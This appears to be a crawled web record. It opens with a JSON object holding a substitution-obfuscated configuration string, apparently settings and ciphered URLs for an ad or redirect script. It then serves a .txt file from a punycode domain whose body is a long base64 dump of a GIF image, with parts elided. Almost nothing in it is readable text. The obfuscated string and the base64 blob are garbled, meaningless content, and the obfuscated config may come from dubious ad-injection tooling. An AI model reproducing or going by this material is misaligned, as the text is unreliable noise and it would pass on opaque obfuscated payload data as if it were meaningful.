{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}oQs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0s@os0nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}Kf(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDfLOJL6m(O^g@0{1\\\/s0}KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2023/07/26195021725.txt
body_size: 205436
content:
R0lGODlhgALIAPf/ANrW2GwISu+5j/9Kco5qcf+IbP9okjd0jJsXH7KHbvv37tzJuTgJQmlrbPfr3C4oLMvHyaiXp/fv6ern6O7n2s+RcZmGmLiqt25MRyn//9jMzCkDK8m4uvjbuPPImEITRtm7qdCUiHdWds0BEWdGMeve2aZ3aWdCZv8mdmc0U/JSS7u3ukUIQv6voP94af2SiezKqZZ3iIRngqalprqlqVQpVExFRR6ar0ozKMqqmKeKl5FoU/8Hc4MIUsm8x/9jaufNuksqFlYIReyrdqxOSRAJDY5fM61vVIl2h823qo5RSLiZmerWuqqVm4VZbZqWmvjMqP82dMoOKfjWq8asqvUSUtlzZyUWEtm3mfMvT6iHh5Z7lfrnyLuXhFkxWNNQT5yMoLacqP8Vc/jcyNW9tnVJZMYvMmQsKYmHiasCY++MStzHrP+TpdrWzLyml/nnvNqpic1nV9cIazUhFkkLMlUjSMunihNZfkK1zvdlUtyhca4SU/8Rac4RWdjO1t1CO5iIh3hSaM+MWmYPK8uqKaUwPf81aLy5xv93gNQsVdirmP4kac7O0K2nsf9fdVo3Y+srN2M5YIoyNv4FZu0KN+3v8vXOtnRfU97n6E0hUhkKHyHV3Y51lKpcYd3e3+fOxkkiSbiLgdRRaquWhqSCKc21m+7Xq+h8Zs7W2satuO/nzcnGvF43G//43aWMpVcPGf82hWtVc4yIlNksaD43Pu/391ZTWuOziGRZXX8GC+fe5/jd1q2cr7q1qUwYQaB7f9yrpr3Gy+cRYpckXd7WvN58gJuUid4CGushcbgrWu/46+dlX2tKba20uvnIwlg1QdubnO8Ias7Gqh4eIebAnOo6XuFjfsodIuU5cT85Vf//9+/ezufWxvf39//39+fezvf3//f//+fW0ObFKe/Wxu/exPDWzufexUIAUnNKc2AAWpQAY7WctSHe50oYSvfv9//3/x25xvf/9pRrfj2guLWMlOjOz//xzt7n3msZUJycpQEBUQEKDTgJP////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wB5CBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjwYoKbNmzeF1NTJMwDPn0KCCh1KtKjRo0iRshCytClTpiyiSp1KtarVq1izTmUQlavXrwzCih1LtqzZs2jL9kvL1uwHBh/eyo1Lt67du3bd6d3L1x2ov5kCCx4suIbhw4e9KF68+JHjx5EiRz4R6YTly5eZad68WUQsEaBDixYhg7SM06hTy0DCmjWn15y2yJZtobbt2mByg3HFO4Lv3xF4CefVqLjxRheSK1/BvPmh5z6iQ5hOHQKj69iv+wHAvbv37+DBe/8aT768+fPldXlSr6u9e/cTME147358CfIAuH3bz58/t/+fBAjEAgSusQYISZSSgxtdJGDCDDO4kUMpSayxgIUEZkjgJ21wqF9//GlQnQbZlWjiidgRhNNOLOrUok8wBuVTT0AlZeONQS31lFM87rgjj1oFKeSQLHC1VZFFfoWkV0sqKVaSbUUp1lpTStmWXHDBhSVeXOLlzgd97QWKX36BQtiZmSCGGGNsevHYI5HACadkmGHG2Z2xfPbZaKCV5qdqqrXWGidIwDabBVvcZptuuzUBBnC/DUccccZdgJxyFzSnKQeHROdDMD5UZx0jJGLnx3bhpeoJAKu26ip6sKL/dx9766333nzztYfrBOuV0F55/4G4338ACjjghQeCoGAOXYRiQhMQ0kBDDgiuQcaFGmZIDDFtBCusONOJKC6K5Jqo4oow5pQujTPOSJS7OMZrlI5P+dhjU/jmS+S+/[base64]/5uttsQQK6y4EIxLarnlnotujC+y+1OMNcorOb31Vn7vj/lC1e/mWhnpL8AHG5yk6AxbudbCpYvl8OoSS/zll2PyNeZfGGec5saGedGxxyDHKbJlldVp8mZ5opyyyi27vJqghMo8c80237wzz8HNQOlxQC839Aqc+tAp0qKeeCqqUKs69atXn3ffrLVqzbUnXccPf6/2iaOfOGfzZz+xAX6SbbJJWNAS6AahCDViBXqjEBlAQIYG/m0B2+oWN/LnH+qMi2mIO5HibOIidTUOcvCCl+RGOC+h0Oty+NIc51ZoFc/9y4UCa1KTxmKwgqXuhgh7S5ayFBcets51YSITYP8EUzvC1OB2G9Md79zkGN/NqTLBE97wNKOn4/2JZS1DwvJiVijn0aZmN3tCE1wBqeAIpxHXw95yMjW0oh0taUrLzvjIV746ni996Mla+2zlNVzBrz1jE9t4uvUNCqZNbf1rm4HelqAFJUALF5jBEmbQi0oi0A4UqlADHXgtDXHLW/1pgwULpwEMZjA7G8SJi1bJQcY9biiQI6G8emSvHNUycyzM5VWMxEsbgq6Go6MhDodpJR3usIfI/GHrXmcxvfylTJko4plwt7sl9k5kkyHZFJlRvD1ZEYtZ3OLLvEgbmt3mZrshYxnNyIsZ+Cxo2+Me9zq1Ch+sInzis2P5pIb/[base64]/co9fa50f6CNIT9tsPBRHJIbYx9G3KUlBE9ZFR5vQCOZZcwUb5tsDOOlBDnwhcsM7GDVFa0ER6RWkqW5mu1jquXTAVYUxJiEJ7/01FhTfNZU5fKEOCBfOnQg1uWlinJaVGTC/NFJMQpTlNqaqpqo+4KlZ/F8Wt4smrKRNr8lYjTrPOzJyKkt4T1Akp4bjTZ3EV2lyb0z17BuOecTTVqQBAx756Bz9+/et4AGqrP+aKj4Ekm9k+pD/G+k9DC4SbI41Rycw2OLOb7WhnGfjZDEkQlCK6TuG0Q6LUnnK16OogK10ay9nS1keWo2mOooK53OqSlwHrbeiA+lvhUgmHWDomxIzrpdddjDDMLQw1qdqm6L7Jd3Sqbma2uSdvfjWsY+1u8wr1XeipdYxsXedw0Psz9cbTB0aza3xNtdf62lc8f12fYNv3K/[base64]/0rPl972mfr8hTgv0ZMqHGeizcSsEgujWjOBhtjvcmetF7I5pvSWigNCq8AA/952zEIKWpOoxSRmCapa3ltCs/bWIdOWXUP2qxqXFaFVWDpYYfB66Nh5q6HJtc1sX/nfXEfKzcwNQuyIGhZu6sOd0n/lqbU4xFV4udXe0q7zSC4mKVraybJogxZ2XcsnHwBs/1Eg3MR/N2Xp82bvOVm31Yd1+cAameEhRUgoUMO2kV2j958y1uCQBEI9zp9EGvoFKS3BvAAb5o0H7ykBku5aS1o1qVrtS1LZ24jDxNcaWk2IQYZ/HGV5hTJ8nYSQMDuciFeuNikoW4KucSX2wNTZdHVeZV/RhksjoZJQd7eNh98mnAmcWgv4zZaE0rtMeb9OqhUY3aa+MhOOCpet4V3Ixogx+EX/Wo5RePga1VCcKWbq7PqqAAuLDg+CcgDR0oQXEbxS+a0OV8O+c5vSjg/9q7kAMqZHLunK2wo4klynGl1tKX9vvfPShiicN08IW30QlTjEKpQAW3i0cVu4UVqbZqUHKAQeVqVVJ5JXdUq5NyKvc6oAAmtxZNGANzMfdcHVNNjGFkR+ZrprdNVMRzfOInrBcorkcoW7BssSd7YNAE05Z0k/JO2eZ0RcN73QZf+IQd9FV85KZf7HNuveIeZHMfbQB2E5Q2+7NQF5JgfJMDzPILxhAtyDE0hyBoGVVAM9AE5Gd+6Ed3ZCAN2iJ9JlUqpkQuD+dBmvZa+CdCspV/oDYUtZVCdBiAnSMVDJACkqCHdVAkeygJZZACBghUCTh5Y5EaNcAAsaAaaLGIp/[base64]/O3hoH3UiUGh0RhcYgHkHMIgHZIJJ1QAAgZB0VyCghZAEQgMEziC1yRAg1ZkRZZkacgFgDgDxxpAQxgARzJkSuAFhEQkozAACugT7qABJeXJX3ABzDZB8kUMT2wBzYpDDD/[base64]/2h39C8Yb+iHimOWqKl3EFKSSS0JBWwAJ1UJFWMJu0SZunIJF52JCn0Am82Zu8aQUN2QlU0ggh2Qgn0A0h6Q+p4pEyEJIAwAA+EJJSkyqS6DA9kJN8YImauImVmA/5YBc82QfC/[base64]/kAlHuQkz/psntwsoHBDGQlKBT/y5EXEHQ2g4ohuZSKcQIhWQkfiE2hKqp4EqDGNqDKU7NBFwOxwYKAsKo206pfKUbCGIMRSqvFwXRrtG0+wHsZ+nvZoQG/eirCtx3DV3zQWKz2cVhqVgJtIFp52T/[base64]/0KZ3K/6G9HFkJmHIIjRAyUCSLIkiqAioCp4qLBdoaXAkILqgDr/[base64]/[base64]/YspsfJkd1wAjXgphzpCTWwkcWpkSEpA7FgktHpDxMQFk3pD5IIqHBRx85bk+e5neT5nUJwnuTZBzwpxyz7qNAkCw/LCH78x6dYA32qlLzGnyCovoeceqEBVkoLKPH/yxoIugX025Vg0KrACKsx2E6+YYxLR1FlyV6c7MliO7bYIcqlnMCmbGZQQzUOfB7ioAGfBG+zvKIN9YRykwC/kJjm2E4QEphrByEhDNZP4K0NgAu4YAM4YANwfcImoAUpzLg9SgUurK7xKMMzTGnlggppuDgusgezgAwocNiIndiKvdiM3diO/diQvdjI0AfDoJo/jBXqnKYUmZCbbQWxebBeoQRPPNq8SSUJ7Q+N0M/SmYgH/aaJyAAC7Q8yoA/6icXdwLF3ukM8FAAuqyV17MYf4AsuGxdxzMaFupN9sMbDwAyC3Nz+cAiGIb7+cJ/Q5alPZHMujXrMYDxWiTwz/81dBQrJVIYECorTYMTTVCtGMPigEaCF7sS1/2tRuQp1y8iMSk22h+PUTZPA/[base64]/BafynHSedoNoWdVQ5tk/nnIgdDdiv+8yNu1u+Ft0zMjC7WR089mvzCo3tI2A77RTrzAv7RqjMrhfUb9tdGxCp9MHeVCIk2NwE+9wKkM4Gy7LfEYy/wTj22zAIy0IF1tArKQmMBsjr6O1mAtC0jQALZgC7RACzgwBw/Q4Taw7BzO7DZAAhhgAx/+C4uLBgRAAICwBAugCtvgP9Zsuai1zYHNUn1w2MnQA3SwAeze7u7+7vAe7/I+7/Re7/DOAj2QDIctkz1+2VFR5J2QxKxbkflQJOpMBHqIpikQ5A4pFkTZVzLg8H4qnWHM2gU9FlhyssCd0T5JF7/t8dh5x9Arx2ts5mXCDF7uD7xQ01okVbIQkhBAZGz/4oGf+juFPkUoc+ileovwy/LLBskKKunnNLU9LUb6gLVhQIW1ihy3ilGb/LVh+3t4dd+kYsCkTMr9jbatLtX61QawHFoqan23LkDOggTGgDMPftZg7a1oMOwaDtcd/gAPMAe0YAO20OG2cAm4oOHTDtccnvdtbQtzjwO4gARuQAzkwA1zhCJ6Re4w/nezgALI0APz/gAHcAD2nvmaP+93QA/ZIO938ADvng+GnQya0++rSc++6QubbeQpwJsPWZFLMvC0nwJicdrTCR7J+doi4DP6mdCewND6fFQ8lKjIK8d0QZ5fooksuwec2APD0Pw2KZR+YcXOvb0QcBjS7Qd8/x40InBkSPYIN4dz2p3Iirx6qBq/K8gJUYvT5iTpYIAbVLve643pmH7JQp03n56MuwcQPlb5gFDQoEFGCRUuXNiGURs/[base64]/7Aw4NeLOPUKNE9j96ULOIDx2AIzEx+om3r0/RuU/MJj/QQgf/MKE9ekjDD+f/fj7T5gPPnDnPwQTVHAPd9wBwz1dHskkE1AmtPAQ8cCoYcP2/Onmo45C9MQ9Zh4xMZJHIlFRxRMiOeFFGE9gZkYaa2QmlkBiEWFHHnmUQYQfg5RhSCKJXAoJJJNUcostkNgCkC0sAERKC6q0EgwdwGjiiS2b8DKCJiIQcwYyaWhkBu5ouICGXi7oZQU44+RgBQ44EEggCFY5qKC5NGDET0AdYiSiQSEylKKJOFL/NCOPGgWxpEbbWACmlVx6qY2VaKqJDJxKycGNLkYxYQc0nkBKFiQaaMqptLLCKitYcaAFB6xosaEBsKiyYSxVG1CqqQZSVVXYBqKywVZAVikBAFTmssuuvPT6a9q9kEGhh8YQ02zbzwyjh9vNOjtgXHK/JffcDSzTbLTS6DmAs8byEcw1elvD7V588XWuAElYOAU4dzrZrROBn6OOhYKlU1hh5hgQQTwAavDBPU9EYMAC8VYob2LskBBvghq449gfALiTQT766ANsD5b9+68PlmOOuYcCexgwH5llzsdlPvJxEIDrsJtgUQA69CeWDTHGDoINvXD66Yexi9CLE1NM/5FFF2OE0cYaY0lHRx17FBtIIJkq8uwjZVBy7SaZjNJKuI2xQKiguPTyyzAj4GWGvWmYwcw0LxDczTjhnJPOO1fRc08I/pwrIT8fUuhQiyaiyNCLiObIURE78oiYSVdS6SViSP+EpjU4TSIJKj7twicCnkCC1amomoNWV4MI4tVnpCIBg65whSors4ZNUiligx221wa8suEBWowZeq5mUbkrL2qnHQaFZLI1zDN3zxX/3X4KK837bx/wfoP0sx0t/McOoMXd9Q/rY7XXZMt3f/5f0403FiinAKeQhBV2Q4R/[base64]/rqZxhadCtbj9EWuDADmsL/UJN99NiAZ7D5THn1QTb16l85bSOEhCkBYQtj5ymoowQJEgyC8eyEFcpTxPeYsEgaLM8KxGOBkSktAvj0pz862MIXqoxnwtgDz3D40B7ip6E+7EFF8/GyIYLCaBdoBBIF50R/HCITHMJON5goRaeBlBNUsxqKUNQimG6xizXKUY7C2CMhmdFIZ0wjkprkJLfBbUpwpJuW5vglMenNb2XKY0fZJLgV+FFOK/CBnfC0uD1FrnEM0YBDvDqRhyxSkYZ65CMb5YlMhq6SKgGCpmyCkyR4yg2j0MKoQikVWlnllFjhK+4ecEocYAAXOMBFUy6BBLF85Su1BERjG3tLVXFl/1fZOAta0nKFGXgDAM+yXmejhUy/WIsw2bpDadTFrWyUrzPSbMz5DJOYbNwhG+CLrWhYO5p00WMxnoFX/VKDDHvNRn/mNKcvgHOK16RAEmVYbnPLkLA4pKA6cbBCda0rnVNY17pEqKAPRkQxEXz3YwDQGANq0KEJMKBD3aDiCTrECAB4KKEu/EAAFhqAi+KnDw/FoYL06zIxiEE/+2FQg6KWTwQ/cUKyEA/[base64]/VEMvchJX1emkTQ0koVzmJrAA0s0HrF8tiVfLWrm7frUSoMMAGRjNhMipAT49FIvyNCJDHtugLsbDbH9EoD0AKE9CGTDR/ATg2i+rqEUZBMOI5qcHDQo3gMYNCgO5gxfi4YWFLFShTGgwEjXIBEih2DQpykA8nqAaS116NRZt8UUzndH/F20aRhDrFG0lXuOJt5DiFb/[base64]/8R5f1QiwhV+hLKx0wgT+RvgWBO4jDR88JsmXMRFQmOJ3RZUiV9pbkJpgpbu1gQZzyCpNsYxmgCnJh5HtXB0olMgFaenkhO5kJCbC5Ipx3LLSQQAjsyczDfnB02ZFClrK7d6qytzA0/SsivgK6RTuqsIM6uYgwisFRs4LFuoOrOouqrDALQggaiwBQ+0AQ68QKpLlWPxurCjBbR4nmlAgm/wBGJCBQBYu0Nzu/opLc6YH27aJsYANWuClwe4LcXwFjw4jH7AQW/ZQddan8Krl3FCvP5xh+ZaINqwNeZirjo4GOrYwuqoNi/8wun7QuSIhbM5gRogkg4iQxmIhRMYkv82HJI0/[base64]/DKmc5W+ohW+up0LRAKvsAUcgCWuIEFcAJ6qKwtjiQoMoDqoADu1eIAPnMdpaABPmAA/yAgaBC0bbIzS2jvNcKYl7MEi/J7PqK1vqS3w6SZwsTRLq59TMzyLhEL/jMQXLtzCjawOj+TILhRDkRxJkizJ+SqQPOQvlVxJQmyQdAMF3INJUJhJmqQQd3M3esM3lLKa5Qs4GFERgPvEGCE4m/IwnJo+nao+EuupJpEFV2yxNxIKLDmquwm/vCE/PDK/[base64]/[base64]/KhtErTrUfrh8Ro0voxNd50wosMTuDsyPIozjMFyWpDTv/[base64]/HkK1MW1faghcsZQzXzKa/O8ge5KZ63QBpkjTfEozeNLwnJFOBnQ0zRdMKSlPldFOFRRk4nVM5ndM6VcnqNBDrxE7/PNVTm+xTP51ESjyRCzPUF/HE5tMw9VxUHxEjR104E1sjt5GFSs2+7XsxHehP//zPvQmDjvO4URWcHuvKBBVGIWNVgzAyVyVLQ/KTr0pGRCGriCCamnhGqA1AA/[base64]/5e1AFmA2e2LRZqtWfH7mzJBk63k2VKdKiBzvzwRy7FEOUBxHCMTlFltg0NJlH7cv43QgDUIQPKdiTXoVap1nSzbgUsIAmQl1m/92hNV0cAsJVjxwMKyMzSIVsLiitrJTLOorLo9FqwQQct6Cnrk0eexhRnAB76dlsDoA+/5AHat4NlKDHYlwr2DF9H4Fh8Mn3dh13fBzd3SpnnNlmTAHycU0+HCXP7hQoKNYS/8SM5FWOT0XNAVQ9KLU+hESYgtXRyqTiG2TpnMWIz9PSYCz6cRz9iV3S0qA6EcOJLFXZMtxSFpAEd1T6ZkWfuEWakciovrEn0AE/GLAKxUXjzSI/8DbRME/coVWAWgpd6hNUbsreOT6yq25F5GolCOIN8NNd/z7VAswIIcsAM7AJUuCIVR8UutTboxA9uwHdsxu4KseAZWeIbAikc7szPgucCsoAX8xZUd/UDJWkFbUYvaOWCo+NF5RAI/eOBpsZa/fSZxQc3XdMgK5ldHuwx3eQAKJo2CpFJe9lKIhFLGoFxkEAIxxY0WduH9gWE1Lc7jPFhqzmFrFt0ffk4gfqjTjcmLtUk+bV0l5ljY/djanREZGVn0TE+wyV3dPcVHXRtOQIJ5vr7gvdT9fIKZ7ZKk6mdeMGPlPZPz8ziubOOvrKqwFNpifJzrPSSkPbKuSsvuTRT//[base64]/XjmngrjaZaT9EJ9fXoS8jaE61f+BVbL1ttpnNWrqM6V6K6UJqVqbAFqJMsl75p/x6dBhzwwFMOOwLGs6vo6b/oA1hABmwJ6sIYPOeObueGbu/pAWtJhqseU63OSM0N62pWThwWa5Ekax/+4W1uSbX+ZnjDWLd2XUANVEEVOBuRESgeykPtmpLNayLR63iWZ3r+3S346/uEmy/uksIGv34mk705k+7gxSPy2Z8FpFVIVSGbbISg48pu6EHRAIle2kWiufEF7ZroUBK/iVLQaNfpglG5hDloZAn82qWbwMCk36ajOk2e7RrFAFfh2qlglXckbujhUbUA7qigRyMHu6+zAeT2i3y4H+7pgXSVbimfcirfADrogRTmHmXGai7/ze1+Zo98je7eSDL/7vAW7/9qIz1s9uGzPu+0JmLVncl3E+ck/lNAjWu5likpppFzRlRR3BGj/BGy4W9U9O++Dqq3CezB5s8nyDhP/ee+0cqm8qj1Y79gXNAKV+g9wXBOp78/4WzOhojNIoMQ11BTJ8DzTXUQUHUrU9+PvoIiIFZi/UvAbG0JNNGlo4VLAASr9YkdkLPZflGxkJWks4pdsczblhVU5lEvI0xmP3LosYUl92nVqHZrv3Zsz3Zt33Zu73ZvVw1kGIYtv2ov/3LE42oyp2Hw/upqPnPQXXNtbnO0rlhv7k54a2/3nkQmjl357iIu0jBAJ8WcInTf/W+gwr7s++KgwDhPHb9cXOzuQCL/P/LKU6UqVV3Q6bXwsaxeozXLDOdwpQXA8cU5lmCCXA3xEMfLn0Nt1TbMY31kpbMKE31fWiCAUrAyOwiVBPgFE5jtyMSrpFvbY2d2ewTH4n6AZFX2Z0dyepx2CJ4Fa/l2qZ96qv92ZOgDcUe1cedyrjf3FxbzMC9zdb9hdkdzHWZYHi5v8573tI5JCpHzkaLzt35djzXnrXG++85EveeaDWvnKk44eO5deqbn60v0hC/wRi/s8TtsXuAFv+mOjuoonj3QA10/H7h8DjgEq1LVjNf4C+f4xwF9T4doUB95JrCUT9BQJmCCT1j91Oc5EJCrntgBDAgCrdVGWn8AEy12/2KdXxsYhWmcCTIgZFABhASYbRKoHb4abjyTCsREzAIGRwl8fgLWaRR1eiOlFiEIgO3vfu7/fmUOf/Eff/Ivf/M/f/Tv8t7Maq8/967+XLL/XLNvTh5+2LI+b27uZjxV3dUFiEyZahAs6OUgQoSPFkZiGOnhwxMSJzKraPEiM4kYL4qIJeIjSJAyRMgoSbIkSpRIZCBp2ZITEk4yt9CkaeEmTpxgdoJp8sRVhCcRhhKNwMsorxkzGjFteuECjadPV1xYYdUqhxU+VqzysarrVwirIJAta/YsWrSM1rJlW7YtWw2M5M7V4AdVmwVAiAH5xO0v4MDcPhH+tGDBmjUgkv+UytEllIkdJK5QvjKH8oMr0y7PmbO58rRLIJj0/UT68GJFXbSYuOT6Ei4csnHQsmXDFq3ctGzkfvAAh+85D2j5fiDcBvDe04rr5uGcR4Do0qdTr25dupAA2bNj1+5dyPbv2reDL2/+PPr06oWwYO++Pfz37+PTZ2H/Pv78+vfz72+fQX4ACsjCgAUSSCADCSKoYIINCujgBppEqAmFG/TjIAP99DMhhR1qcuEHDIQ4oogijvgBiiH24yGL/aT4YorufCAjje64A8qNmYCio0ADFfRjQkF60ZBDEEUyEZInZPRIkDYclM0jUNqw0JQ2ZKMblrnZMtJJKXnJEksuvYT/[base64]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[base64]/XPqxQf2MhKlwkQAR2BZMBf9E0f9RmDNojTNlABEowCGXRfCYhfyQEGYSwAFYyCG5hAbCFHwJmQqaRKPXFGn5kKzOXZ/eVfP0lHz+0f/3HH/2kOAQZjdMlHTQ0CH9wgDALeCKpafqBdNLDgc6DXBFYgf9SOfiEjD/DBCVYd2mWjN/IBC06CNoJjNvJBefGDOLKgOgbA4n2jO6qjt/HB3rkIfi2eDcL/ozZO4B5UYRL24xCSIz6Koz8OJBDmSx9QAkImpEIupEJSoTh+Yz5KgUROJEVSJAJcZA9cZCIhz7hZnkfKDE2gm5qM4SVl0pvMWFK4FdGUXtKcXuqpXlf8mKIAgA1MQ+7ZnpH1IbDoHpbY5B9ugyDuxdYw4tckIpYNZaxkCpd52cU932VUIsfxwyhkImCQ3BIAwhJIg/eJ3zeIQ/ldChmQQQ4swSjcimzZQGwsyzXp1qn8mT2Nym+cyuIUWi7uIi9KBx08VNX1g6IpVwCOR4QEjIT0kHoEJsNsQEMN4+hMV77sAeAdYzbOHWRCpmTOXWWKAR/oS35YI0BaJgogg2aC/919KMwe2GBklmM0vILsEBs4Bh44RsMVPqM6RsM5CkM6guM29gE4dqZz7KZv/[base64]/[base64]/JkKqcyfsdwWcA1XLvpTtOSlk/KOhGz/B3UFjJLOq75ognygXZk+pp7S6Zy2JpvuXX6w5peiwDlSY34E6qCaqTlWHQMQW566qZlSW0Zi5EUu2Cu8AqISKh9IwXV2LMkOwshep8LQI2k+LJVWge8Mw78C3iLMQu88AB7liy9YQ1PtbDGEQM/+rM8GbTFYwwDE7CLAgs4CrdIKrdAWAxjxg3imBCeEyaVuwXlGD0m6wk+sFRrKp9famLy14VVshSnFZOuRhUyShR/4gS08QB7qIYFiyeN0THDQ33AUQQO0AvntapYVX1ImBoUGK2XtgBE8HyUeK/VhQCvsgjedlhZgQALYARCQQUuMAjeE4prt7bb+z2EkQRJo/x8BoFP70SJurWVmoKuPZkbNLYfd/mg/2WV1pFrvnMFTtQAb2C4bKIHvFAF4KAw21O7tsoE18E4x2G4LGG8nwE4/eIu+oBehCkNFTqScQioHiql9kCbBAl560Swz8gdpyh2hUpsVrSmbTqAYLMKUUtvJCAP6hi/vFEGKiFFxxmzE6kvOLq3SWgMstK+UUpg1MK3SFgMi8cM0EEQe8cMgKF1LLTADL7AjgO+UqlcDTzADD4CkZoNKLI9MxMTlhWR6kuQled5a0dh80ufRiK2plu1+ut7r/ece0gKsymp1AmgD/AIa7ABssQIOoA39TQMmYh/fCkbxMROXAasiDBABDf+rNJEACQQBAqFKqPDDHKiCAzTuaVFBEOAABpgACIzCYCVB5gLxYBRGrCgfGYAAFeiN2bTcscBlPeWTPWlWsWBGcOmcccDQPxWXXeolylyBSUHYAATYAPcOYlrj0SYYIMvurRkvIz/VHydYgPlaIx/vUxVCvkiUezQvCvCvGFTBogLMIFQBli7CIizsZuZLKI8ymMoOf4jRLLAswMbUpqmpQUKq+fLvIuRD0vJsU1kDGGXdJk/pIqgU79DjBwbzlFYBB6KyAlNw0XLyIqhXgFGwSXGvJhgwKjMbiG0zN3OyzHIzOPOXGJwjBicPS2xwB9vEB4NwWo3wu9nYqPaJfWb/RV352OpBAKGkLVkAQDAY6